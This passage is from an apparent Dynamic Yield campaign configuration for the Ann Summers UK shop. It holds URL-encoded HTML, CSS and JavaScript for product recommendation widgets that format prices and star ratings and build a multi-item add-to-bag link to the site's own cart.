B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:12,%22translations%22:%7B%7D%7D%7D%7D","LP - Holding Page Recs - Halloween","/halloween.html","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Because%2520You%2520Have%2520Great%2520Taste%2520%25uD83D%25uDE09%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:275410,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%228%22,%22translations%22:%7B%7D%7D%7D%7D","Paired With Recs","div#maincontent > div.ds-product-detail.product-detail.ppd-wpl-shared > div:nth-child(1) > div:nth-child(2) > div.ds-col-12.ds-col-5-md.ds-product-information > div.attributes > div.ds-row.ds-no-wrap.ds-no-gutters.ds-pad-top-5.ds-pad-top-6-md.ds-pad-bottom-0",'{"conditions":[{"field":"categories","method":"equals","type":"string","relation":"OR","values":["Sex Toys"],"multi":true}],"relation":"AND","negation":false}',"Desktop%20Version","Smaller%20Images","%3Cdiv%20id=%22vertical_recs_$%7BdyVariationId%7D%22%3E%0A%20%20%20%20%3Cdiv%20class=%22title_$%7BdyVariationId%7D%22%3E$%7BTitle%7D%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22recs_$%7BdyVariationId%7D%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendation%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%20d-flex%20mb-2%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cinput%20type=%22checkbox%22%20id=%22$%7BName%7D%22%20name=%22$%7BName%7D%22%20data-listprice=%22$%7Bwas_price%7D%22%20data-price=%22$%7Bprice%7D%22%20value=%22$%7BItem_id%7D%22%20class=%22checkbox%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Clabel%20class=%22m-0%22%20for=%22$%7BName%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22rec_item_$%7BdyVariationId%7D%22%20aria-label=%22$%7BName%7D%20(opens%20in%20new%20window)%22%20target=%22_blank%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20href=%22$%7Burl%7D%22%20class=%22rec_image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22img_$%7BdyVariationId%7D%22%20src=%22$%7BImage_url%7D%22%20alt=%22$%7BName%7D%20image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22rec_details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22rec_name%22%3E$%7BName%7D%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/label%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendation%7D%0A%20%20%20%20%3C/div%3E%0A%3C/div%3E","#vertical_recs_$%7BdyVariationId%7D%20%7B%0A%20%20text-align:%20left;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A.ds-row.ds-no-wrap.ds-no-gutters.ds-pad-top-5.ds-pad-top-6-md.ds-pad-bottom-0%20%7B%0A%20%20%20%20padding-top:40px;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%20%20margin:%200;%0A%7D%0A%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A.title_$%7BdyVariationId%7D%20%7B%0A%20%20font-size:$%7BTitle%20Size%7Dpx;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20padding-bottom:3px;%0A%20%20margin-bottom:15px;%0A%20%20font-weight:$%7BTitle%20Font%20Weight%7D;%0A%20%20Color:$%7BTitle%20Color%7D;%0A%20%20$%7BFont%7D%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D%20%7B%0A%20%20text-decoration:none;%0A%20%20color:initial;%0A%20%20text-align:left;%0A%20%20display:block;%0A%20%20$%7BFont%7D%0A%20%20outline:%202px%20solid%20transparent;%0A%20%20display:%20flex;%0A%7D%0Adiv.rec_item_$%7BdyVariationId%7D:focus%20%7B%0A%20%20outline:%202px%20solid%20#000;%0A%7D%0A.recs_$%7BdyVariationId%7D%20input.checkbox%20%7B%0A%20%20%20%20height:%2020px;%0A%20%20%20%20width:%2020px;%0A%20%20%20%20margin:%20auto;%0A%20%20%20%20cursor:%20pointer;%0A%7D%0A.recs_$%7BdyVariationId%7D%20label%20%7B%0A%20%20%20%20width:%2095%25;%0A%7D%0A.img_$%7BdyVariationId%7D%20%7B%0A%20%09display:block;%0A%20%20border:%201px%20solid%20#eee;%0A%20%20border-radius:3px;%0A%20%20max-width:%20100%25;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20flex-shrink:%200;%0A%20%20%20%20width:%2012.14%25;%0A%20%20%20%20margin:%200%2010px;%0A%7D%0A%0A.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20font-size:16px;%0A%20%20display:inline-block;%0A%20%20line-height:1.5;%0A%20%20margin-left:%2010px;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_name%20%7B%0A%20%20display:block;%0A%20%20display:%20-webkit-box;%0A%20%20-webkit-line-clamp:%202;%0A%20%20-webkit-box-orient:%20vertical;%0A%20%20overflow:%20hidden;%0A%20%20text-overflow:%20ellipsis;%0A%7D%0A.rec_item_$%7BdyVariationId%7D%20.rec_price%20%7B%0A%20%20font-weight:bold;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media(min-width:768px)%20%7B%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20%20%20%20%20font-size:%2020px;%0A%20%20%20%20%7D%0A%20%20%20%20#vertical_recs_$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20%20%20%20%20font-size:14px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_details%20%7B%0A%20%20%20%20%20%20font-size:20px;%0A%20%20%20%20%7D%0A%20%20%20%20.rec_item_$%7BdyVariationId%7D%20.rec_image%20%7B%0A%20%20%20%20%20%20%20%20flex-shrink:%200;%0A%20%20%20%20%20%20%20%20width:%2017.14%25;%0A%20%20%20%20%20%20%20%20margin:%200%2010px;%0A%20%20%20%20%7D%0A%7D","DYO.waitForElement('#vertical_recs_$%7BdyVariationId%7D',%20function()%20%7B%0A%20%20%20%20%0A%20%20%20%20var%20POSITION_PREFIX%20=%20'1';%0A%20%20%20%20var%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0A%20%20%20%20var%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0A%20%20%20%20var%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0A%20%20%20%20console.log('Checkboxes%20initialized');%0A%20%20%20%20const%20checkboxes%20=%20document.querySelectorAll('.checkbox');%0A%20%20%20%20const%20addToCartInput%20=%20document.querySelector('.add-to-cart-url');%0A%20%20%20%20const%20addToCartButton%20=%20document.querySelector('.add-to-cart');%0A%20%20%20%20const%20originalButton%20=%20document.querySelector('.cart-and-ipay');%20%0A%20%20%20%20const%20stickyOriginalButton%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.ds-row.cart-and-ipay');%0A%20%20%20%20const%20stickyPdpPrice%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.sales%20.value');%0A%0A%20%20%20%20let%20originalStickyPdpPrice%20=%20stickyPdpPrice%20?%20stickyPdpPrice.textContent.trim()%20:%20'';%0A%0A%20%20%20%20const%20stickyPdpListPrice%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.strike-through.list%20.value');%0A%0A%20%20%20%20let%20originalStickyPdpListPrice%20=%20'';%0A%20%20%20%20if%20(stickyPdpListPrice)%20%7B%0A%20%20%20%20%20%20const%20listPriceNode%20=%20Array.from(stickyPdpListPrice.childNodes).find(function%20(node)%20%7B%0A%20%20%20%20%20%20%20%20return%20node.nodeType%20===%20Node.TEXT_NODE%20&&%20node.textContent.trim().match(/%5E%5B%5E%5Cd%5D*%5Cd/);%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20originalStickyPdpListPrice%20=%20listPriceNode%20?%20listPriceNode.textContent.trim()%20:%20'';%0A%20%20%20%20%7D%0A%0A%0A%20%20%20%20var%20container%20=%20document.getElementById('vertical_recs_$%7BdyVariationId%7D');%0A%20%20%20%20%0A%20%20%20%20addCurrencyToPrices();%0A%20%20%20%20formatPriceReviews();%0A%0A%20%20%20%20//%20Create%20the%20%22Add%20to%20Bag%22%20link%0A%20%20%20%20const%20addToBagLink%20=%20document.createElement('a');%0A%20%20%20%20addToBagLink.className%20=%20'add-to-cart%20ds-button%20ds-button-tertiary%20ds-button-block';%0A%20%20%20%20addToBagLink.style.display%20=%20'none';%0A%20%20%20%20addToBagLink.href%20=%20'';%0A%20%20%20%20addToBagLink.textContent%20=%20'Add%20Selected%20to%20Bag';%0A%20%20%20%20%0A%20%20%20%20//%20Create%20the%20%22Sticky%20Add%20to%20Bag%22%20link%0A%20%20%20%20const%20stickyAddToBagLink%20=%20document.createElement('a');%0A%20%20%20%20stickyAddToBagLink.className%20=%20'add-to-cart%20ds-button%20ds-button-block';%0A%20%20%20%20stickyAddToBagLink.style.display%20=%20'none';%0A%20%20%20%20stickyAddToBagLink.href%20=%20'';%0A%20%20%20%20stickyAddToBagLink.textContent%20=%20'Add%20Selected%20to%20Bag';%0A%0A%20%20%20%20%20%20%20%20//%20Insert%20it%20after%20the%20originalButton%0A%20%20%20%20if%20(originalButton%20&&%20originalButton.parentNode)%20%7B%0A%20%20%20%20%20%20%20%20originalButton.parentNode.insertBefore(addToBagLink,%20originalButton.nextSibling);%0A%20%20%20%20%7D%0A%20%20%20%20if%20(stickyOriginalButton%20&&%20stickyOriginalButton.parentNode)%20%7B%0A%20%20%20%20%20%20%20%20stickyOriginalButton.parentNode.insertBefore(stickyAddToBagLink,%20stickyOriginalButton.nextSibling);%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20if%20(window.matchMedia('(max-width:%201023px)').matches)%20%7B%0A%20%20%20%20%20%20const%20target%20=%20document.querySelector(%0A%20%20%20%20%20%20%20%20'div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg'%0A%20%20%20%20%20%20);%0A%0A%20%20%20%20%20%20if%20(!target)%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Element%20not%20found.');%0A%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.attributeName%20===%20'class')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20hasHide%20=%20target.classList.contains('hide');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log('Class%20%22hide%22%20is%20now%20'%20+%20(hasHide%20?%20'present'%20:%20'removed'));%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%0A%20%20%20%20observer.observe(target,%20%7B%20attributes:%20true%20%7D);%0A%20%20%20%20%20%20%20%20console.log('Monitoring%20class%20changes%20on%20target%20element%20(%E2%89%A41023px)...');%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20console.log('Viewport%20is%20wider%20than%201023px.%20Observer%20not%20started.');%0A%20%20%20%20%7D%0A%0A%20%20%20%20function%20updateAddToCartUrl()%20%7B%0A%20%20%20%20%20%20%20%20console.log('Checkbox%20changed,%20updating%20URL');%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20selectedValues%20=%20Array.from(checkboxes)%0A%20%20%20%20%20%20%20%20%20%20%20%20.filter(cb%20=%3E%20cb.checked)%0A%20%20%20%20%20%20%20%20%20%20%20%20.map(cb%20=%3E%20cb.value);%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20selectedListPriceValues%20=%20Array.from(checkboxes)%0A%20%20%20%20%20%20%20%20%20%20.filter(cb%20=%3E%20cb.checked)%0A%20%20%20%20%20%20%20%20%20%20.map(cb%20=%3E%20cb.dataset.listprice);%0A%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20selectedPriceValues%20=%20Array.from(checkboxes)%0A%20%20%20%20%20%20%20%20%20%20%20%20.filter(cb%20=%3E%20cb.checked)%0A%20%20%20%20%20%20%20%20%20%20%20%20.map(cb%20=%3E%20cb.dataset.price);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20totalList%20=%20selectedListPriceValues%0A%20%20%20%20%20%20%20%20%20%20.map(str%20=%3E%20parseFloat(str))%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20.reduce((sum,%20num)%20=%3E%20sum%20+%20num,%200);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20const%20total%20=%20selectedPriceValues%0A%20%20%20%20%20%20%20%20%20%20%20%20.map(str%20=%3E%20parseFloat(str))%0A%20%20%20%20%20%20%20%20%20%20%20%20.reduce((sum,%20num)%20=%3E%20sum%20+%20num,%200);%0A%20%20%20%20%0A%20%20%20%20if%20(window.matchMedia('(max-width:%201023px)').matches)%20%7B%0A%20%20%20%20%20%20%20%20//%20const%20originalStickyPdpPrice%20=%20stickyPdpPrice.textContent;%0A%20%20%20%20%20%20%20%20const%20stickyPdpListPrice%20=%20document.querySelector('div.prices-add-to-cart-actions.ds-hidden-md.ds-hidden-lg%20.strike-through.list%20.value');%0A%20%20%20%20%20%20%20%20//%20%E2%9C%85%20Always%20update%20sticky%20price,%20no%20matter%20how%20many%20are%20selected%0A%20%20%20%20%20%20%20%20if%20(stickyPdpPrice%20&&%20originalStickyPdpPrice)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20rawText%20=%20originalStickyPdpPrice;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20currencySymbol%20=%20rawText.match(/%5E%5B%5E%5Cd%5D+/)?.%5B0%5D%20%7C%7C%20'';%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20priceValue%20=%20parseFloat(rawText.replace(/%5B%5E0-9.%5D/g,%20''))%20%7C%7C%200;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20totalPriceValue%20=%20priceValue%20+%20total;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyPdpPrice.textContent%20=%20currencySymbol%20+%20totalPriceValue.toFixed(2);%0A%20%20%20%20%20%20%20%20%7D%20%0A%0A%20%20%20%20%20%20%20%20if%20(stickyPdpListPrice%20&&%20originalStickyPdpListPrice)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20rawText%20=%20originalStickyPdpListPrice;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20currencySymbol%20=%20rawText.match(/%5E%5B%5E%5Cd%5D+/)?.%5B0%5D%20%7C%7C%20'';%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20priceValue%20=%20parseFloat(rawText.replace(/%5B%5E0-9.%5D/g,%20''))%20%7C%7C%200;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20totalListPriceValue%20=%20priceValue%20+%20totalList;%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20newPriceText%20=%20'%20'%20+%20currencySymbol%20+%20totalListPriceValue.toFixed(2)%20+%20'%20';%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20priceTextNode%20=%20Array.from(stickyPdpListPrice.childNodes).find(function%20(node)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20node.nodeType%20===%20Node.TEXT_NODE%20&&%20node.textContent.trim().match(/%5E%5B%5E%5Cd%5D*%5Cd/);%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(priceTextNode)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20priceTextNode.textContent%20=%20newPriceText;%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%7D%0A%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Show/hide%20buttons%20and%20build%20URL%20based%20on%20selection%0A%20%20%20%20%20%20%20%20if%20(selectedValues.length%20!==%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20baseUrl%20=%20'https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Cart-AddProducts';%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20pdpId%20=%20addToCartButton.getAttribute('data-pid');%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20itemids%20=%20selectedValues.join(',');%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20itemqty%20=%20selectedValues.map(()%20=%3E%201).join(',');%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20fullUrl%20=%20baseUrl%20+%20'?itemids='%20+%20pdpId%20+%20','%20+%20itemids%20+%20'&itemqty=1,'%20+%20itemqty;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20addToBagLink.href%20=%20fullUrl;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyAddToBagLink.href%20=%20fullUrl;%0A%20%20%20%20%20%20%20%20%20%20%20%20addToBagLink.style.display%20=%20'block';%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyAddToBagLink.style.display%20=%20'block';%0A%20%20%20%20%20%20%20%20%20%20%20%20originalButton.style.display%20=%20%22none%22;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyOriginalButton.style.display%20=%20%22none%22;%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20addToBagLink.style.display%20=%20'none';%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyAddToBagLink.style.display%20=%20'none';%0A%20%20%20%20%20%20%20%20%20%20%20%20originalButton.style.display%20=%20%22block%22;%0A%20%20%20%20%20%20%20%20%20%20%20%20stickyOriginalButton.style.display%20=%20%22block%22;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%0A%20%20%20%20checkboxes.forEach(cb%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20cb.addEventListener('change',%20updateAddToCartUrl);%0A%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20function%20formatPriceReviews()%7B%0A%20%20const%20elementsArray%20=%20Array.from(document.querySelectorAll('.dy-recommendation-product__details'));%0A%20%20elementsArray.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20price%20=%20el.querySelector('.dy-recommendation-product__detail--price');%0A%20%20%20%20let%20wasPrice%20=%20el.querySelector('.wasPrice');%0A%20%20%20%20if(price.innerHTML%20!=%20wasPrice.innerHTML)%7B%0A%20%20%20%20%20%20%20%20wasPrice.classList.remove('hidden');%0A%20%20%20%20%20%20%20%20price.style.color%20=%20%22#ff647d%22;%0A%20%20%20%20%7D%0A%20%20%20%20let%20starRateAvg%20=%20el.querySelector('.dy-recommendation-starRating%20.stars');%0A%20%20%20%20let%20numStars%20=%20starRateAvg.textContent;%0A%20%20%20%20let%20intStars%20=%20parseFloat(numStars);%0A%20%20%20%20let%20wholePart%20=%20Math.floor(numStars);%0A%20%20%20%20%20%20let%20decimalPart%20=%20numStars%20-%20wholePart;%0A%20%20%20%20%20%20let%20stars%20=%20%60%60;%0A%20%20%20%20%20%20const%20fullStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%20fa-star%22%20aria-hidden=%22true%22%3E%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20const%20halfStar%20=%20%60%3Cdiv%20aria-labelledby=%22$%7Bsku%7D-ada-star-ratings-text%22%20class=%22star-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ci%20class=%22fa%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20fa-star-half-o%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22%20aria-hidden=%22true%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/i%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%60;%0A%20%20%20%20%20%20for%20(let%20i%20=%200;%20i%20%3C%20wholePart;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20stars%20+=%20fullStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20if(decimalPart%20!==%200)%7B%0A%20%20%20%20%20%20%20%20%20%20stars%20+=%20halfStar;%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20starRateAvg.innerHTML%20=%20stars;%0A%20%20%20%20%20%20const%20reviews%20=%20el.querySelector('.dy-recommendation-starRatingReview');%0A%20%20%20%20%20%20const%20reviewNo%20=%20el.querySelector('.dy-recommendation-starRatingReview%20.reviewNum');%0A%20%20%20%20%20%20console.log(parseInt(reviewNo.textContent));%0A%20%20%20%20%20%20if(isNaN(parseInt(reviewNo.textContent)))%7B%0A%20%20%20%20%20%20%20%20reviews.innerHTML%20=%20%22%22;%0A%20%20%20%20%20%20%7D%0A%20%20%7D);%0A%0A%7D%0A%0Afunction%20parsePriceHtml(num,%20integrSeperator,%20fructionSeperator)%7B%0A%20%20%20%20var%20str%20=%20n